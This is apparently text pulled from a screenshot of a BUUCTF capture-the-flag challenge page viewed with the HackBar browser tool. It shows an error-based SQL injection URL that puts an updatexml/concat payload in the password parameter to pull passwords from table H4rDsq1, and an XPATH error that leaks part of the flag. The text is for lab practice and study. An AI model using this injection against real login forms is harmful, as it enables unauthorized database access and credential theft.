 OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~flag{956cbb6f-a48d-4ece-bf4c-19'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c9e63105-02ca-4dfe-995d-88091e563a64.node3.buuoj.cn/check.php?username=admin&password=1'or(updatexml(1,concat(0x7e,(select(password)from(H4rDsq1)),0x7e),1))%23